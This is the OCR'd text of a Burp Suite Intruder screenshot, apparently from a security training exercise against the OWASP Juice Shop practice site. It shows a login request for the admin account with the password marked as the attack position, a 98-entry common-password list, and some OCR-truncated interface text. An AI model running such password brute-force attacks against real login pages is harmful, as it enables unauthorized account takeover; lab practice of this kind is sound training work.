 1
2
Sniper attack
Start attack
Target
https://juice-shop.herokuapp.com
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 47
10 Origin: https://juice-shop.herokuapp.com
11 Referer: https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {"email":"admin@juice-sh.op","password":"§test§"}
Look In:
ubuntu
BurpSuiteCommunity
Downloads
password-list.txt
task2.txt
task3.txt
task4.txt
File Name:
Files of Type:
All files
Open
Cancel
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 98
quest count: 98
yload configuration
s payload type lets you configure a simple list of strings that are used as
yloads.
Paste
Load...
Remove
Clear
Deduplicate
root
!@
wubao
password
123456
admin
12345
1234
Add
Enter a new item
dd from list... [Pro version only]
yload processing
u can define rules to perform various processing tasks on each payload
fore it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final
payload, for safe transmission within HTTP requests.